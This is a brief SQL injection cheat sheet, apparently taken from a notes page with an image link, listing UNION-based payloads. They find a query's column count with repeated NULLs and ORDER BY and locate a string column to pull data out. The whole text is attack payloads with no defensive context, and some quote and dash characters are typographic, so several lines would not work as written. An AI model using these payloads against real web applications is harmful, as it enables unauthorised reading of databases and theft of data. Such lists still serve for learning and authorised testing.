 UNION
Finding #columns with NULL
‛ UNION SELECT NULL--
‛ UNION SELECT NULL, NULL--
‛ UNION SELECT NULL, NULL, NULL--
Finding #columns with ORDER BY
‛ ORDER BY 1--
‛ ORDER BY 2--
‛ ORDER BY 3--
Finding a string column to extract data
‛ UNION SELECT ‛a’, NULL, NULL—
‛ UNION SELECT NULL, ‛a’, NULL--
‛ UNION SELECT NULL, NULL, ‛a’--